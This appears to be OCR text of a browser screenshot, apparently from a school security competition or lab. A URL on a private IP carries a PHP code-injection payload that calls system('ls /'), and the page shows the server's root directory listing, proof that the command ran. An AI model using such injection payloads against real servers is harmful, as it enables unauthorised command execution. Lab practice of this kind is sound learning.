 LKS-SMK
ChatGPT
php code runner - Penelusuran
192.168.3.42:50000/?number=%
Not secure 192.168.3.42:50000/?number=%27;system(%27ls%20/%27);//%27
app bin boot dev etc home lib lib64 media mnt opt proc root run sanity.sh sbin srv start.sh sys tmp usr var
Search
1
9+
13:01
22/01/2025